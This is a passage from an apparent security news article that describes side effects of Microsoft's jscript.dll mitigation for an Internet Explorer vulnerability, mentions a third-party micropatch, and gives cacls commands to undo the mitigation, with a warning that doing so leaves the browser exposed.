The sfc (Resource Checker), a tool that scans the integrity of all protected system files and replaces incorrect versions with correct Microsoft versions, chokes on jscript.dll with altered permissions.
Printing to "Microsoft Print to PDF" is reported to break.
Proxy automatic configuration scripts (PAC scripts) may not work.
If you are affected by these issues, 0patch has released a micropatch that can be used to fix this vulnerability without the negative side-effects described above.
If you do not wish to install a third-party update, you can remove Microsoft's fix until a security update for the vulnerability is released. This, though, will cause Internet Explorer to become vulnerable to remote attacks.
To remove the fix on 32-bit systems, enter the following command at an administrative command prompt:
cacls %windir%\system32\jscript.dll /E /R everyone
For 64-bit systems, enter the following command at an administrative command prompt:
cacls %windir%\system32\jscript.dll /E /R everyone
cacls %windir%\syswow64\jscript.dll /E /R everyone
If you do remove the fix, you should not use Internet Explorer to browse the web until an official update is released.